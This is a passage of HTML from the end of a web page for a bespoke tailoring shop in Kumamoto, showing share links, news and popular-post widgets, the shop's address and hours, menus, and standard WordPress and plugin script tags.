ct-tw"><a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%2588%2F5167%2F&url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%2588%2F5167%2F&text=%E2%80%9DClassic%E2%80%9D+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon tw icon-twitter"></i><span class="share-num"></span></a><div class="sname">Posts</div></div><div class="sitem bg-pinterest ct-pr"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%2588%2F5167%2F&media=https%3A%2F%2Fsassi.bz%2Fwp-content%2Fuploads%2F2023%2F12%2FDSC0149-scaled.jpeg&description=%26nbsp%3B+%E3%81%9D%E3%81%97%E3%81%A6%E3%80%81%E3%81%82%E3%82%8B%E6%84%8F%E5%91%B3%E6%99%AE%E9%81%8D%E7%9A%84%E3%81%AA%E2%80%9D%E6%9C%8D%E2%80%9D%E3%81%8C%E3%81%8A%E5%A5%BD%E3%81%8D%E3%81%AA+%E3%81%8A%E5%AE%A2%E6%A7%98%E3%81%AF+%E8%A7%A6%E3%82%8C%E3%82%8B%E3%81%A0%E3%81%91%E3%81%A7%E3%80%81%E9%A1%94%E3%81%A4%E3%81%8D%E3%81%8C%E5%A4%89%E3%82%8F%E3%82%8B+%E4%BD%95%E5%BA%A6%E3%82%82+%E3%81%94%E7%B4%B9%E4%BB%8B%E3%81%95%E3%81%9B%E3%81%A6%E3%82%82%E3%82%89%E3%81%A3%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99+%26nbsp%3B+%E2%80%9DE+Zegna+%2FNOVARA+%E8%A3%BD%E3%80%80%E3%80%80%E3%83%9D%E3%83%AA%E3%82%A8%E3%82%B9%E3%83%86%E3%83%AB+%E3%82%B7%E3%83%AB%E3%82%AF%E2%80%9D+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%E8%A7%A6%E3%81%A3%E3%81%A6%E9%A0%82%E3%81%84%E3%81%9F+%E3%81%8A%E5%AE%A2%E6%A7%98%E3%81%AF+%E9%A1%94%E3%81%8C%E5%A4%89%E3%82%8F%E3%82%8A%E3%81%BE%E3%81%97%E3%81%9F+%E3%83%93%E3%83%93%E3%83%93%E3%83%93%E3%83%83%E3%83%93%E3%81%A8%E6%9D%A5%E3%81%9F%E3%81%AE%E3%81%A7%E3%81%97%E3%82%87%E3%81%86+%26nbsp%3B+%26nbsp%3B+%E3%81%93%E3%81%AE%E3%82%B3%E3%83%BC%E3%83%88%EF%BC%81+%E6%A7%8B%E9%80%A0%E7%9A%84%E3%81%AB%E3%82%82%E9%A0%AD%E6%8A%9C%E3%81%91%E3%81%9F%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%88%E3%81%A8%E3%81%AB%E3%81%AA%E3%81%A3%E3%81%A6%E3%81%8A%E3%82%8A%E3%81%BE%E3%81%99+%26nbsp%3B+%26nbsp%3B+%E2%80%9DJA+LINE%E2%80%9D%E3%81%A7%E3%81%AE%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%81%A7%E3%81%97%E3%81%8B+%E6%89%BF%E3%82%8C%E3%81%BE%E3%81%9B%E3%82%93%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB+%E3%82%AB%E3%83%A9%E3%83%BC%E3%81%AF%EF%BC%94%E8%89%B2%E3%81%82%E3%82%8A%E3%81%BE%E3%81%99+TOP%E7%94%BB%E5%83%8F%E3%82%92%E3%81%94%E8%A6%A7%E4%B8%8B%E3%81%95%E3%81%84%E3%81%BE%E3%81%9B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%E3%81%9D%E3%82%8C%E3%81%A7%E3%81%AF%E3%80%81%E7%9A%86%E6%A7%98%E3%81%AE%E3%81%8A%E8%B6%8A%E3%81%97%E3%82%92%E3%81%8A%E5%BE%85%E3%81%A1%E3%81%97%26hellip%3B" rel="nofollow" target="_blank"><i class="share-icon pr icon-pinterest"></i><span class="share-num"></span></a><div class="sname">Pinterest</div></div><div class="sitem bg-line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%2588%2F5167%2F" target="_blank"><i class="share-icon ln icon-line"></i><span class="share-num"><i class="icon-email"></i></span></a><div class="sname">Send to LINE</div></div></div></div></div></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">3968 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2863 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2574 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2394 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">2079 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-16T15:54:08+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">16</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9049/" class="item-link">『Baird McNutt』 Irish Linen</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-15T15:52:04+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">15</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9037/" class="item-link">・・・・・・・ 不思議な事が</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-12T15:50:40+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">12</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/rinascente-%e3%83%aa%e3%83%8a%e3%82%b7%e3%82%a7%e3%83%b3%e3%83%86/9025/" class="item-link">裏メニューとしてデヴュー</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2026 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-infinitii/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.3" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.9" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.3" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.3" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.3" id="anime-js"></script>
